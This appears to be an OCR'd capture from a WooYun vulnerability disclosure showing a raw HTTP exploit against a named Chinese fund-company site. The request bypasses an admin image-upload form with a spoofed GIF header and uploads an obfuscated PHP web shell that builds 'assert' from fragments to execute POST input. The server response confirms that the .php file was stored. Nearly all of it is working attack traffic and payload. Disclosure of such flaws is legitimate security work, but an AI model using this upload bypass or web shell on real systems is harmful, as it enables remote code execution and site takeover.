 Raw Params Headers Hex
POST /admin/include/fileupload.php HTTP/1.1
Host: wx.thfund.com.cn
Proxy-Connection: keep-alive
Content-Length: 944
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://wx.thfund.com.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2369.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysqbL6dAGeumKoO3R
Referer:
http://wx.thfund.com.cn/admin/include/fileupload.php?inputid=pic&imgid=showpic&savepa
th=read&type=new
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ja;q=0.2
Cookie:
WELDOCMS_auth=8bd2jJZgwxwR39EDUIbHv7JkhjJadLd48ClYkhTbKpN5mFfcUe3TxIHc408Axq5ey5eqrc8
WQFmIb37mSNkoC%2FRLEZ%2BrirHqeFdQ
X-Requested-With: 1234
------WebKitFormBoundarysqbL6dAGeumKoO3R
Content-Disposition: form-data; name="upfile"; filename="conf.php"
Content-Type: image/gif
gif89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]);?>
------WebKitFormBoundarysqbL6dAGeumKoO3R
Content-Disposition: form-data; name="inputid"
pic
------WebKitFormBoundarysqbL6dAGeumKoO3R
Content-Disposition: form-data; name="imgid"
showpic
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.5.9
X-Powered-By: ASP.NET
Date: Mon, 20 Apr 2015 11:27:55 GMT
Content-Length: 1153
<html>
<head>
<title>上传图片</title>
<base target="_self" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style>
body{ font-size:14px;}
</style>
<body>
<form action="../../admin/include/fileupload.php" method="post"
enctype="multipart/form-data">
上传文件: <br>
<input name="upfile" type="file" >
<input name="inputid" type="hidden" value="pic">
<input name="imgid" type="hidden" value="showpic">
<input name="savepath" type="hidden" value="read">
<input name="type" type="hidden" value="new">
<input name="div" type="hidden" value="">
<input type="submit" value="上传"><br>
允许上传的文件类型为:jpg|jpeg|png|pjpeg|gif|bmp <br><br></form>
<font color=red>已经成功上传</font><br>文件名: <font
color=blue>C:\web\thfund\/uploads/read//20150420/1429529275.php</font><br> 宽度:
长度:<script>parent.window.document.getElementById('pic').value='uploads/read/201
0/1429529275.php';parent.window.document.getElementById('showpic').src='autothum
p?action=auto&maxw=200&maxh=125&src=uploads/read/20150420/1429529275.php';parent
dow.close()</script>
</body>
</head>
</html>
www.wooyun.org